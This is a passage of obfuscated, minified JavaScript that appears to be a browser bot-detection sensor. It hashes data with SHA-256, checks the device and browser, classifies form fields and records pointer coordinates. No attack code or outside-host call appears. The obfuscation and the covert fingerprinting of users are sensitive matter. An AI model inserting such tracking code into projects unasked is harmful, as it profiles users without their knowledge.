pb.apply(this,[ZF,arguments]);};var O76=function(MY6){return f9["Math"]["floor"](f9["Math"]["random"]()*MY6["length"]);};var pz6=function(){hW=(D9.sjs_se_global_subkey?D9.sjs_se_global_subkey.push(pF6):D9.sjs_se_global_subkey=[pF6])&&D9.sjs_se_global_subkey;};var Jc6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xK=function(hY6){return !hY6;};var Dl6=function Bl6(jH6,RR6){'use strict';var sn6=Bl6;switch(jH6){case sF:{var bz6=function(zX6,nY6){hW.push(SA);if(xK(pK6)){for(var Oz6=MW;M3(Oz6,mx);++Oz6){if(M3(Oz6,bA)||QH(Oz6,U8)||QH(Oz6,Uc)||QH(Oz6,pk[mr])){Y76[Oz6]=n8(En);}else{Y76[Oz6]=pK6[dY()[DZ(MW)].call(null,vX,k0)];pK6+=f9[QH(typeof jx()[Ec(zf)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[BA,bA,Qh6]):jx()[Ec(IH)](nN,xK(MW),Pc)][dY()[DZ(Hf)].call(null,O1,D8)](Oz6);}}}var LH6=SV()[NV(Hj)].apply(null,[m8,zl]);for(var s16=D9[QH(typeof SV()[NV(g0)],l7('',[][[]]))?SV()[NV(mL)](g56,fp):SV()[NV(Fg)](d4,XL)]();M3(s16,zX6[dY()[DZ(MW)].apply(null,[vX,k0])]);s16++){var Il6=zX6[dY()[DZ(mH)].call(null,WV,Oq)](s16);var qc6=W0(Mm(nY6,IH),D9[SV()[NV(sX)](AO,dH)]());nY6*=pk[LX];nY6&=D9[jx()[Ec(jf)](Iq,xK(xK({})),kd)]();nY6+=pk[rl];nY6&=D9[dY()[DZ(Uc)].apply(null,[YY,hq])]();var Ov6=Y76[zX6[dY()[DZ(bA)].call(null,rd,ws6)](s16)];if(QH(typeof Il6[dY()[DZ(rg)].apply(null,[dW,X3])],SV()[NV(Jf)](rm,FK))){var IW6=Il6[dY()[DZ(rg)].call(null,dW,X3)](MW);if(vm(IW6,bA)&&M3(IW6,mx)){Ov6=Y76[IW6];}}if(vm(Ov6,MW)){var Tl6=Ik(qc6,pK6[dY()[DZ(MW)](vX,k0)]);Ov6+=Tl6;Ov6%=pK6[bl(typeof dY()[DZ(X3)],l7([],[][[]]))?dY()[DZ(MW)](vX,k0):dY()[DZ(TL)](kI6,Zt6)];Il6=pK6[Ov6];}LH6+=Il6;}var xx6;return hW.pop(),xx6=LH6,xx6;};var pW6=function(qZ6){var TK6=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var PK6=0x6a09e667;var gn6=0xbb67ae85;var An6=0x3c6ef372;var qG6=0xa54ff53a;var TY6=0x510e527f;var tc6=0x9b05688c;var DL6=0x1f83d9ab;var PZ6=0x5be0cd19;var cY6=Sv6(qZ6);var AZ6=cY6["length"]*8;cY6+=f9["String"]["fromCharCode"](0x80);var WZ6=cY6["length"]/4+2;var tx6=f9["Math"]["ceil"](WZ6/16);var r76=new (f9["Array"])(tx6);for(var YL6=0;YL6<tx6;YL6++){r76[YL6]=new (f9["Array"])(16);for(var EV6=0;EV6<16;EV6++){r76[YL6][EV6]=cY6["charCodeAt"](YL6*64+EV6*4)<<24|cY6["charCodeAt"](YL6*64+EV6*4+1)<<16|cY6["charCodeAt"](YL6*64+EV6*4+2)<<8|cY6["charCodeAt"](YL6*64+EV6*4+3)<<0;}}var NH6=AZ6/f9["Math"]["pow"](2,32);r76[tx6-1][14]=f9["Math"]["floor"](NH6);r76[tx6-1][15]=AZ6;for(var fL6=0;fL6<tx6;fL6++){var TW6=new (f9["Array"])(64);var R26=PK6;var PY6=gn6;var Ec6=An6;var In6=qG6;var tX6=TY6;var Zx6=tc6;var sW6=DL6;var Ql6=PZ6;for(var P76=0;P76<64;P76++){var VZ6=void 0,SL6=void 0,hX6=void 0,qR6=void 0,Yn6=void 0,Fz6=void 0;if(P76<16)TW6[P76]=r76[fL6][P76];else{VZ6=M26(TW6[P76-15],7)^M26(TW6[P76-15],18)^TW6[P76-15]>>>3;SL6=M26(TW6[P76-2],17)^M26(TW6[P76-2],19)^TW6[P76-2]>>>10;TW6[P76]=TW6[P76-16]+VZ6+TW6[P76-7]+SL6;}SL6=M26(tX6,6)^M26(tX6,11)^M26(tX6,25);hX6=tX6&Zx6^~tX6&sW6;qR6=Ql6+SL6+hX6+TK6[P76]+TW6[P76];VZ6=M26(R26,2)^M26(R26,13)^M26(R26,22);Yn6=R26&PY6^R26&Ec6^PY6&Ec6;Fz6=VZ6+Yn6;Ql6=sW6;sW6=Zx6;Zx6=tX6;tX6=In6+qR6>>>0;In6=Ec6;Ec6=PY6;PY6=R26;R26=qR6+Fz6>>>0;}PK6=PK6+R26;gn6=gn6+PY6;An6=An6+Ec6;qG6=qG6+In6;TY6=TY6+tX6;tc6=tc6+Zx6;DL6=DL6+sW6;PZ6=PZ6+Ql6;}return [PK6>>24&0xff,PK6>>16&0xff,PK6>>8&0xff,PK6&0xff,gn6>>24&0xff,gn6>>16&0xff,gn6>>8&0xff,gn6&0xff,An6>>24&0xff,An6>>16&0xff,An6>>8&0xff,An6&0xff,qG6>>24&0xff,qG6>>16&0xff,qG6>>8&0xff,qG6&0xff,TY6>>24&0xff,TY6>>16&0xff,TY6>>8&0xff,TY6&0xff,tc6>>24&0xff,tc6>>16&0xff,tc6>>8&0xff,tc6&0xff,DL6>>24&0xff,DL6>>16&0xff,DL6>>8&0xff,DL6&0xff,PZ6>>24&0xff,PZ6>>16&0xff,PZ6>>8&0xff,PZ6&0xff];};var rX6=function(){var mH6=bI6();var Bx6=-1;if(mH6["indexOf"]('Trident/7.0')>-1)Bx6=11;else if(mH6["indexOf"]('Trident/6.0')>-1)Bx6=10;else if(mH6["indexOf"]('Trident/5.0')>-1)Bx6=9;else Bx6=0;return Bx6>=9;};var rK6=function(){var PX6=Pz6();var Sz6=f9["Object"]["prototype"]["hasOwnProperty"].call(f9["Navigator"]["prototype"],'mediaDevices');var Dc6=f9["Object"]["prototype"]["hasOwnProperty"].call(f9["Navigator"]["prototype"],'serviceWorker');var NR6=! !f9["window"]["browser"];var HK6=typeof f9["ServiceWorker"]==='function';var mL6=typeof f9["ServiceWorkerContainer"]==='function';var Pl6=typeof f9["frames"]["ServiceWorkerRegistration"]==='function';var cK6=f9["window"]["location"]&&f9["window"]["location"]["protocol"]==='http:';var IL6=PX6&&(!Sz6||!Dc6||!HK6||!NR6||!mL6||!Pl6)&&!cK6;return IL6;};var Pz6=function(){var hK6=bI6();var E16=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](hK6);var dx6=f9["navigator"]["platform"]==='MacIntel'&&f9["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](hK6)&&!f9["window"]["MSStream"]&&typeof f9["navigator"]["standalone"]!=='undefined';return E16||dx6;};var IH6=function(T16){var k76=f9["Math"]["floor"](f9["Math"]["random"]()*100000+10000);var QG6=f9["String"](T16*k76);var tV6=0;var Rz6=[];var KL6=QG6["length"]>=18?true:false;while(Rz6["length"]<6){Rz6["push"](f9["parseInt"](QG6["slice"](tV6,tV6+2),10));tV6=KL6?tV6+3:tV6+2;}var m26=dY6(Rz6);return [k76,m26];};var VW6=function(zx6){if(zx6===null||zx6===undefined){return 0;}var gx6=function MH6(gl6){return zx6["toLowerCase"]()["includes"](gl6["toLowerCase"]());};var tL6=0;(f76&&f76["fields"]||[])["some"](function(h16){var Wz6=h16["type"];var z26=h16["labels"];if(z26["some"](gx6)){tL6=OH6[Wz6];if(h16["extensions"]&&h16["extensions"]["labels"]&&h16["extensions"]["labels"]["some"](function(Hz6){return zx6["toLowerCase"]()["includes"](Hz6["toLowerCase"]());})){tL6=OH6[h16["extensions"]["type"]];}return true;}return false;});return tL6;};var V16=function(Dn6){if(Dn6===undefined||Dn6==null){return false;}var ER6=function ZK6(bl6){return Dn6["toLowerCase"]()===bl6["toLowerCase"]();};return lZ6["some"](ER6);};var p26=function(FZ6){try{var DV6=new (f9["Set"])(f9["Object"]["values"](OH6));return FZ6["split"](';')["some"](function(Qn6){var Fc6=Qn6["split"](',');var FR6=f9["Number"](Fc6[Fc6["length"]-1]);return DV6["has"](FR6);});}catch(KK6){return false;}};var vc6=function(ZR6){var Cl6='';var jR6=0;if(ZR6==null||f9["document"]["activeElement"]==null){return BU(q6,["elementFullId",Cl6,"elementIdType",jR6]);}var AL6=['id','name','for','placeholder','aria-label','aria-labelledby'];AL6["forEach"](function(ql6){if(!ZR6["hasAttribute"](ql6)||Cl6!==''&&jR6!==0){return;}var OZ6=ZR6["getAttribute"](ql6);if(Cl6===''&&(OZ6!==null||OZ6!==undefined)){Cl6=OZ6;}if(jR6===0){jR6=VW6(OZ6);}});return BU(q6,["elementFullId",Cl6,"elementIdType",jR6]);};var Hx6=function(kZ6){var pG6;if(kZ6==null){pG6=f9["document"]["activeElement"];}else pG6=kZ6;if(f9["document"]["activeElement"]==null)return -1;var ZZ6=pG6["getAttribute"]('name');if(ZZ6==null){var JH6=pG6["getAttribute"]('id');if(JH6==null)return -1;else return UG6(JH6);}return UG6(ZZ6);};var gz6=function(pX6){var Xz6=-1;var IZ6=[];if(! !pX6&&typeof pX6==='string'&&pX6["length"]>0){var vK6=pX6["split"](';');if(vK6["length"]>1&&vK6[vK6["length"]-1]===''){vK6["pop"]();}Xz6=f9["Math"]["floor"](f9["Math"]["random"]()*vK6["length"]);var nc6=vK6[Xz6]["split"](',');for(var AR6 in nc6){if(!f9["isNaN"](nc6[AR6])&&!f9["isNaN"](f9["parseInt"](nc6[AR6],10))){IZ6["push"](nc6[AR6]);}}}else{var O16=f9["String"](B16(1,5));var lz6='1';var RH6=f9["String"](B16(20,70));var RG6=f9["String"](B16(100,300));var MX6=f9["String"](B16(100,300));IZ6=[O16,lz6,RH6,RG6,MX6];}return [Xz6,IZ6];};var hn6=function(EZ6,fR6){var tR6=typeof EZ6==='string'&&EZ6["length"]>0;var FX6=!f9["isNaN"](fR6)&&(f9["Number"](fR6)===-1||cW6()<f9["Number"](fR6));if(!(tR6&&FX6)){return false;}var zl6='^([a-fA-F0-9]{31,32})$';return EZ6["search"](zl6)!==-1;};var N76=function(NZ6,UW6,bv6){var C76;do{C76=vh6(pJ,[NZ6,UW6]);}while(QH(Ik(C76,bv6),MW));return C76;};var hR6=function(NX6){var GX6=Pz6(NX6);hW.push(Ut6);var gL6=f9[QH(typeof jx()[Ec(IN)],l7([],[][[]]))?jx()[Ec(LK)](Cb,XW,JN):jx()[Ec(CG)](pK,Wj,mY)][SV()[NV(MW)].apply(null,[Jx,VL])][SV()[NV(S7)].apply(null,[O8,jd])].call(f9[dY()[DZ(A4)].apply(null,[ZP,g0])][SV()[NV(MW)](Jx,VL)],jx()[Ec(XW)](JL,mL,rs6));var nX6=f9[QH(typeof jx()[Ec(Sf)],l7([],[][[]]))?jx()[Ec(LK)].call(null,Ff,mW,YS6):jx()[Ec(CG)].apply(null,[pK,xK(En),mY])][SV()[NV(MW)].call(null,Jx,VL)][SV()[NV(S7)](O8,jd)].call(f9[dY()[DZ(A4)](ZP,g0)][SV()[NV(MW)](Jx,VL)],SV()[NV(Ff)].apply(null,[vH,VW]));var z16=xK(xK(f9[dY()[DZ(rx)](cE6,AY)][dY()[DZ(hU)].call(null,mI6,Bj)]));var fG6=QH(typeof f9[jx()[Ec(Ok)].call(null,V8,R4,xW)],SV()[NV(Jf)].apply(null,[rm,zt6]));var vY6=QH(typeof f9[dY()[DZ(HU)](Bf,Lt6)],SV()[NV(Jf)](rm,zt6));var Ll6=QH(typeof f9[dY()[DZ(O8)].apply(null,[hZ,D0])][sp()[Pf(Uj)].call(null,Z8,kw,Sj,YD6)],SV()[NV(Jf)].call(null,rm,zt6));var MZ6=f9[QH(typeof dY()[DZ(hN)],'undefined')?dY()[DZ(TL)](Ih6,jt6):dY()[DZ(rx)].call(null,cE6,AY)][Pz()[VG(cO)].call(null,FA,IH,Uk,bh6,tp)]&&QH(f9[dY()[DZ(rx)](cE6,AY)][Pz()[VG(cO)].apply(null,[s8,IH,Hj,bh6,tp])][bl(typeof l0()[Xp(rx)],l7(SV()[NV(Hj)](m8,Ic),[][[]]))?l0()[Xp(CG)](IH,pW,Iv6,GN,S7):l0()[Xp(TL)](Uj,CG,xM6,JH,A4)],dY()[DZ(zH)].call(null,SP,zH));var En6=GX6&&(xK(gL6)||xK(nX6)||xK(fG6)||xK(z16)||xK(vY6)||xK(Ll6))&&xK(MZ6);var lX6;return hW.pop(),lX6=En6,lX6;};var DK6=function(rH6){hW.push(IH);var Ol6;return Ol6=dl6()[l0()[Xp(mH)](rl,vf,mX,X3,dr)](function tZ6(vR6){hW.push(GD6);while(En)switch(vR6[dY()[DZ(Sf)](st6,z4)]=vR6[bl(typeof sp()[Pf(rl)],l7([],[][[]]))?sp()[Pf(mH)].apply(null,[fQ6,LX,pW,f4]):sp()[Pf(LX)].apply(null,[SM6,IC,jG,NP])]){case pk[jf]:if(P8(jx()[Ec(Tf)](L56,xK(xK([])),Gr),f9[SV()[NV(AY)](zW,cw)])){vR6[sp()[Pf(mH)](fQ6,LX,kw,f4)]=TL;break;}{var Tc6;return Tc6=vR6[dY()[DZ(rU)].apply(null,[Tk,CP])](SV()[NV(IN)](IP,dT6),null),hW.pop(),Tc6;}case TL:{var I16;return I16=vR6[dY()[DZ(rU)](Tk,CP)](SV()[NV(IN)].apply(null,[IP,dT6]),f9[SV()[NV(AY)].apply(null,[zW,cw])][jx()[Ec(Tf)](L56,Uj,Gr)][bl(typeof jx()[Ec(IP)],'undefined')?jx()[Ec(Ff)].apply(null,[wE6,Uj,ht6]):jx()[Ec(LK)](BQ6,xK({}),Fw)](rH6)),hW.pop(),I16;}case pk[Jf]:case jx()[Ec(Zp)](IP,xK(xK([])),sQ6):{var Oc6;return Oc6=vR6[dY()[DZ(IU)](KS6,M8)](),hW.pop(),Oc6;}}hW.pop();},null,null,null,f9[jx()[Ec(s8)].call(null,q4,xK(MW),dO)]),hW.pop(),Ol6;};var L26=function(){if(xK(ZR)){}else if(xK([])){}else if(xK(xK({}))){return function KG6(HZ6){hW.push(E8);var xW6=Ik(HZ6[dY()[DZ(Wj)](rz,rg)],pk[pW]);var t76=xW6;var lx6=f9[SV()[NV(zf)](Dq,PG)](f9[bl(typeof jx()[Ec(cO)],'undefined')?jx()[Ec(IH)](nN,XW,EM6):jx()[Ec(LK)].apply(null,[Tt6,IP,vD6])][dY()[DZ(Hf)].apply(null,[Vh6,D8])](JH),pk[Bq]);for(var gH6=MW;M3(gH6,rl);gH6++){var LY6=Ik(f9[SV()[NV(zf)](Dq,PG)](Br(xW6,f9[dY()[DZ(CG)](T0,Wj)][dY()[DZ(bH)](Cs6,mP)](pK,gH6)),pK),pK);var dv6=l7(LY6,pk[TL]);var U26=Rj(LY6);t76=U26(t76,dv6);}var nW6;return nW6=Gc(t76,lx6)[FZ()[f2(IH)](rx,Hj,MB,IH,Jx)](),hW.pop(),nW6;};}else{}};var Nn6=function(){hW.push(S96);try{var Mn6=hW.length;var v16=xK(ZR);var wH6=WN();var tz6=RX6()[dY()[DZ(D8)](YV,zO)](new (f9[SV()[NV(Zp)](ZL,CY)])(dY()[DZ(Cb)](ZY,X7),dY()[DZ(Rp)](Gl,tv6)),QH(typeof SV()[NV(sA)],'undefined')?SV()[NV(mL)](sH,hA):SV()[NV(jc)](gw,Jl));var Az6=WN();var hc6=Gc(Az6,wH6);var Mz6;return Mz6=BU(q6,[dY()[DZ(BQ6)](L7,g8),tz6,SV()[NV(jw)].call(null,mW,H7),hc6]),hW.pop(),Mz6;}catch(b26){hW.splice(Gc(Mn6,En),Infinity,S96);var vW6;return hW.pop(),vW6={},vW6;}hW.pop();};var RX6=function(){hW.push(rg);var ll6=f9[QH(typeof sp()[Pf(mL)],l7([],[][[]]))?sp()[Pf(LX)].call(null,lm,w4,mH,Yt6):sp()[Pf(jf)](LT6,Hj,mH,LO)][dY()[DZ(Cf)](fp,nl)]?f9[QH(typeof sp()[Pf(mr)],'undefined')?sp()[Pf(LX)](Wg,B4,HU,gJ6):sp()[Pf(jf)].apply(null,[LT6,Hj,pU,LO])][dY()[DZ(Cf)].apply(null,[fp,nl])]:n8(D9[Pz()[VG(mr)](O8,mr,rl,J56,Fg)]());var sl6=f9[sp()[Pf(jf)](LT6,Hj,kw,LO)][jx()[Ec(jc)].apply(null,[F3,xK({}),j56])]?f9[sp()[Pf(jf)](LT6,Hj,pK,LO)][QH(typeof jx()[Ec(IN)],l7([],[][[]]))?jx()[Ec(LK)](c8,kw,CP):jx()[Ec(jc)](F3,bA,j56)]:n8(En);var Ac6=f9[SV()[NV(AY)](zW,lk)][dY()[DZ(mP)](hF6,Ak)]?f9[SV()[NV(AY)](zW,lk)][dY()[DZ(mP)](hF6,Ak)]:n8(En);var QH6=f9[QH(typeof SV()[NV(JH)],l7([],[][[]]))?SV()[NV(mL)](kQ6,Hj):SV()[NV(AY)](zW,lk)][dY()[DZ(Q1)](IT6,TU)]?f9[SV()[NV(AY)](zW,lk)][dY()[DZ(Q1)](IT6,TU)]():n8(pk[TL]);var Gn6=f9[SV()[NV(AY)](zW,lk)][jx()[Ec(jw)].call(null,Mh6,xK([]),ks6)]?f9[SV()[NV(AY)](zW,lk)][jx()[Ec(jw)](Mh6,bH,ks6)]:n8(En);var f26=n8(En);var Uv6=[QH(typeof SV()[NV(gG)],l7([],[][[]]))?SV()[NV(mL)].call(null,ED6,rx):SV()[NV(Hj)].apply(null,[m8,K0]),f26,bl(typeof SV()[NV(g0)],'undefined')?SV()[NV(Sf)](mx,Xq):SV()[NV(mL)].call(null,xB,sX),vh6(zQ,[]),vZ(W6,[]),vZ(sF,[]),vZ(Qh,[]),vh6(dR,[]),vZ(N6,[]),ll6,sl6,Ac6,QH6,Gn6];var Vc6;return Vc6=Uv6[bl(typeof Pz()[VG(mr)],'undefined')?Pz()[VG(rl)].call(null,kO,LX,Sj,qm,pA):Pz()[VG(gG)](Cb,rM6,mW,r3,AF6)](dY()[DZ(U8)](d56,Nj)),hW.pop(),Vc6;};var vl6=function(){var q76;hW.push(BP);return q76=vZ(bR,[f9[dY()[DZ(rx)](x0,AY)]]),hW.pop(),q76;};var N16=function(){var mz6=[TG6,dL6];hW.push(U96);var YH6=NK(Wl6);if(bl(YH6,xK(xK(vI)))){try{var f16=hW.length;var Zv6=xK({});var R76=f9[Pz()[VG(Jf)](Zp,fg,vq,hg,rm)](YH6)[SV()[NV(vj)](Q3,ZZ)](sp()[Pf(g0)](BO,En,mr,Q1));if(vm(R76[dY()[DZ(MW)].call(null,FY,k0)],LX)){var Iz6=f9[SV()[NV(zf)].call(null,Dq,pH)](R76[TL],pK);Iz6=f9[sp()[Pf(CG)].call(null,UE6,rl,Hf,JA)](Iz6)?TG6:Iz6;mz6[MW]=Iz6;}}catch(fz6){hW.splice(Gc(f16,En),Infinity,U96);}}var Tx6;return hW.pop(),Tx6=mz6,Tx6;};var Sc6=function(){hW.push(h56);var jn6=[n8(En),n8(En)];var D26=NK(Cv6);if(bl(D26,xK(ZR))){try{var cH6=hW.length;var CG6=xK({});var rL6=f9[Pz()[VG(Jf)](Sf,fg,xK(xK(MW)),nT6,rm)](D26)[SV()[NV(vj)](Q3,M1)](sp()[Pf(g0)](cM6,En,hU,Q1));if(vm(rL6[dY()[DZ(MW)](XK,k0)],LX)){var xn6=f9[SV()[NV(zf)].apply(null,[Dq,hL])](rL6[En],pK);var Wx6=f9[SV()[NV(zf)](Dq,hL)](rL6[pk[Jf]],pk[Bq]);xn6=f9[sp()[Pf(CG)].apply(null,[j66,rl,Wj,JA])](xn6)?n8(En):xn6;Wx6=f9[bl(typeof sp()[Pf(LK)],l7([],[][[]]))?sp()[Pf(CG)].call(null,j66,rl,zH,JA):sp()[Pf(LX)](cQ6,Es6,Cb,xh6)](Wx6)?n8(En):Wx6;jn6=[Wx6,xn6];}}catch(E26){hW.splice(Gc(cH6,En),Infinity,h56);}}var RZ6;return hW.pop(),RZ6=jn6,RZ6;};var dK6=function(){hW.push(MW);var Nz6=SV()[NV(Hj)].apply(null,[m8,I56]);var hx6=NK(Cv6);if(hx6){try{var wY6=hW.length;var mW6=xK(ZR);var On6=f9[Pz()[VG(Jf)](s8,fg,Op,BQ6,rm)](hx6)[SV()[NV(vj)](Q3,GJ6)](sp()[Pf(g0)](dn,En,Sj,Q1));Nz6=On6[MW];}catch(A26){hW.splice(Gc(wY6,En),Infinity,MW);}}var ZH6;return hW.pop(),ZH6=Nz6,ZH6;};var HG6=function(){hW.push(fF6);var YW6=NK(Cv6);if(YW6){try{var Xv6=hW.length;var vV6=xK(xK(vI));var FV6=f9[Pz()[VG(Jf)](zH,fg,xK([]),rb,rm)](YW6)[SV()[NV(vj)].apply(null,[Q3,mU])](bl(typeof sp()[Pf(c8)],l7([],[][[]]))?sp()[Pf(g0)].apply(null,[ck,En,c8,Q1]):sp()[Pf(LX)].apply(null,[II6,jP,O8,nC]));if(vm(FV6[dY()[DZ(MW)](qX,k0)],IH)){var A76=f9[SV()[NV(zf)](Dq,gL)](FV6[zf],pK);var wG6;return wG6=f9[sp()[Pf(CG)].call(null,Bt6,rl,MW,JA)](A76)||QH(A76,n8(En))?n8(En):A76,hW.pop(),wG6;}}catch(M16){hW.splice(Gc(Xv6,En),Infinity,fF6);var bG6;return hW.pop(),bG6=n8(pk[TL]),bG6;}}var AG6;return hW.pop(),AG6=n8(En),AG6;};var VK6=function(){hW.push(LO);var SV6=NK(Cv6);if(SV6){try{var X76=hW.length;var Pn6=xK([]);var wW6=f9[Pz()[VG(Jf)](mW,fg,jc,dJ6,rm)](SV6)[SV()[NV(vj)](Q3,n3)](sp()[Pf(g0)](QQ6,En,Kf,Q1));if(QH(wW6[bl(typeof dY()[DZ(Zp)],'undefined')?dY()[DZ(MW)].call(null,dH,k0):dY()[DZ(TL)](ZC,Tk)],IH)){var kG6;return hW.pop(),kG6=wW6[pk[Uj]],kG6;}}catch(FG6){hW.splice(Gc(X76,En),Infinity,LO);var Fn6;return hW.pop(),Fn6=null,Fn6;}}var cz6;return hW.pop(),cz6=null,cz6;};var WL6=function(U16,Fx6){hW.push(Om);for(var cR6=MW;M3(cR6,Fx6[bl(typeof dY()[DZ(hV)],l7([],[][[]]))?dY()[DZ(MW)](IV,k0):dY()[DZ(TL)](qk,Jv6)]);cR6++){var EX6=Fx6[cR6];EX6[Pz()[VG(MW)](HU,pK,kw,wc,ZI6)]=EX6[Pz()[VG(MW)](Uk,pK,GN,wc,ZI6)]||xK([]);EX6[jx()[Ec(fg)].call(null,vH,g0,CW)]=xK(vI);if(P8(QH(typeof jx()[Ec(bA)],l7('',[][[]]))?jx()[Ec(LK)].call(null,I66,IN,d66):jx()[Ec(rx)](Cf,Ff,P7),EX6))EX6[dY()[DZ(vj)].apply(null,[wL,R4])]=xK(xK([]));f9[jx()[Ec(CG)](pK,LK,AL)][SV()[NV(CG)](PE6,NL)](U16,OW6(EX6[SV()[NV(Kf)](I3,KL)]),EX6);}hW.pop();};var zz6=function(jW6,cX6,vH6){hW.push(PB);if(cX6)WL6(jW6[bl(typeof SV()[NV(Mc)],l7([],[][[]]))?SV()[NV(MW)].call(null,Jx,Vd):SV()[NV(mL)](UE6,v96)],cX6);if(vH6)WL6(jW6,vH6);f9[jx()[Ec(CG)](pK,mr,ZP)][bl(typeof SV()[NV(dr)],'undefined')?SV()[NV(CG)](PE6,Y1):SV()[NV(mL)](Vh6,ZQ6)](jW6,SV()[NV(MW)](Jx,Vd),BU(q6,[dY()[DZ(vj)](nY,R4),xK([])]));var JG6;return hW.pop(),JG6=jW6,JG6;};var OW6=function(qW6){hW.push(IM6);var Al6=Uc6(qW6,SV()[NV(jf)].apply(null,[vU,RG]));var gX6;return gX6=tf(dY()[DZ(A3)](nL,CT6),vX6(Al6))?Al6:f9[jx()[Ec(IH)](nN,IN,qf)](Al6),hW.pop(),gX6;};var Uc6=function(JV6,dn6){hW.push(r3);if(Pb(l0()[Xp(MW)](Hj,NQ6,tJ6,Mj,Tf),vX6(JV6))||xK(JV6)){var VH6;return hW.pop(),VH6=JV6,VH6;}var JR6=JV6[f9[dY()[DZ(pW)](tT6,j7)][jx()[Ec(zH)].apply(null,[YA,nb,GV])]];if(bl(kz6(D9[bl(typeof SV()[NV(rg)],l7('',[][[]]))?SV()[NV(Fg)].call(null,d4,Kp):SV()[NV(mL)].call(null,r0,hE6)]()),JR6)){var BG6=JR6.call(JV6,dn6||SV()[NV(fg)](nt6,k96));if(Pb(l0()[Xp(MW)](Hj,NQ6,tJ6,Sf,En),vX6(BG6))){var t16;return hW.pop(),t16=BG6,t16;}throw new (f9[SV()[NV(pW)].apply(null,[hq,wI])])(SV()[NV(A4)].apply(null,[fg,ml]));}var K16;return K16=(QH(SV()[NV(jf)](vU,lI6),dn6)?f9[bl(typeof jx()[Ec(IN)],'undefined')?jx()[Ec(IH)](nN,xK(xK(MW)),F56):jx()[Ec(LK)].call(null,hz,Sj,Ck)]:f9[dY()[DZ(QA)](Fl,S8)])(JV6),hW.pop(),K16;};var NG6=function(GY6){hW.push(nD6);if(xK(GY6)){bH6=Uk;Xc6=BQ6;wv6=kw;hG6=S7;m16=pk[vj];qn6=S7;n76=D9[FZ()[f2(Uj)](jG,d4,LL,LX,x96)]();Z26=S7;LK6=pk[vj];}hW.pop();};var CZ6=function(){hW.push(xm);j26=SV()[NV(Hj)](m8,nL);dR6=MW;BX6=MW;vz6=MW;PL6=SV()[NV(Hj)].call(null,m8,nL);T76=pk[jf];rc6=MW;b76=MW;YR6=bl(typeof SV()[NV(vw)],l7([],[][[]]))?SV()[NV(Hj)](m8,nL):SV()[NV(mL)](xB,TA);Hc6=pk[jf];hW.pop();Wn6=MW;Kc6=MW;WY6=MW;cc6=MW;W26=MW;};var S16=function(){nL6=MW;hW.push(Yh6);zc6=SV()[NV(Hj)](m8,HX);H26={};d16=SV()[NV(Hj)].apply(null,[m8,HX]);EK6=MW;XG6=D9[SV()[NV(Fg)].call(null,d4,Pl)]();hW.pop();};var XR6=function(PG6,Pv6,Q76){hW.push(Aq);try{var sH6=hW.length;var XL6=xK([]);var hV6=MW;var XW6=xK({});if(bl(Pv6,En)&&vm(BX6,wv6)){if(xK(cl6[SV()[NV(zH)].call(null,SJ6,JK)])){XW6=xK(xK(ZR));cl6[SV()[NV(zH)](SJ6,JK)]=xK(xK([]));}var Ax6;return Ax6=BU(q6,[QH(typeof SV()[NV(Od)],'undefined')?SV()[NV(mL)](qI6,At6):SV()[NV(nl)](xg,gc),hV6,jx()[Ec(BQ6)](qm,lj,Qq),XW6,QH(typeof jx()[Ec(Hj)],l7('',[][[]]))?jx()[Ec(LK)](CQ6,MW,Sf):jx()[Ec(nN)](Jm,mW,II6),dR6]),hW.pop(),Ax6;}if(QH(Pv6,En)&&M3(dR6,Xc6)||bl(Pv6,En)&&M3(BX6,wv6)){var g76=PG6?PG6:f9[QH(typeof dY()[DZ(sA)],'undefined')?dY()[DZ(TL)].call(null,mL,Iq):dY()[DZ(rx)].apply(null,[OM6,AY])][jx()[Ec(Cf)](L3,rU,H4)];var DY6=n8(En);var AK6=n8(En);if(g76&&g76[dY()[DZ(mw)](j1,p4)]&&g76[jx()[Ec(mP)](zx,rl,T8)]){DY6=f9[dY()[DZ(CG)].call(null,qX,Wj)][SV()[NV(Ok)](GU,E1)](g76[dY()[DZ(mw)](j1,p4)]);AK6=f9[dY()[DZ(CG)](qX,Wj)][bl(typeof SV()[NV(zk)],'undefined')?SV()[NV(Ok)](GU,E1):SV()[NV(mL)].call(null,Qq,T0)](g76[bl(typeof jx()[Ec(pW)],l7('',[][[]]))?jx()[Ec(mP)](zx,Uj,T8):jx()[Ec(LK)](QM6,rl,ZM6)]);}else if(g76&&g76[SV()[NV(Wj)].call(null,fp,DC)]&&g76[FZ()[f2(fg)].call(null,R7,xK({}),GJ6,zf,Dl)]){DY6=f9[dY()[DZ(CG)].call(null,qX,Wj)][bl(typeof SV()[NV(hV)],l7('',[][[]]))?SV()[NV(Ok)](GU,E1):SV()[NV(mL)](GT6,U0)](g76[SV()[NV(Wj)].apply(null,[fp,DC])]);AK6=f9[bl(typeof dY()[DZ(pW)],'undefined')?dY()[DZ(CG)](qX,Wj):dY()[DZ(TL)].apply(null,[zd,I3])][SV()[NV(Ok)].call(null,GU,E1)](g76[FZ()[f2(fg)](mH,xK([]),GJ6,zf,Dl)]);}var Mx6=g76[SV()[NV(bH)](pK,T96)];if(tf(Mx6,null))Mx6=g76[jx()[Ec(Q1)].apply(null,[tq,xK(MW),LP])];var 